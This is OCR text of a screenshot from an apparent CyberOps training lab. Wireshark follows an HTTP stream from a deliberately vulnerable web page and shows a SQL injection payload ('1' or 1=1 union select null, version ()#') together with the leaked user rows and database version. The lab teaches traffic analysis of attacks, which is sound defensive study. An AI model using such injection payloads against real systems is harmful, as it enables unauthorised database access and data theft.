 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 05:31 analyst
Wireshark: Find text
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol
22 313.710129 10.0.2.4 10.0.2.15 HTTP HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP
24 313.712414 10.0.2.15 10.0.2.4 HTTP
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq: 1, Ack: 1, Len: 593
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
CTRL (DESTRA)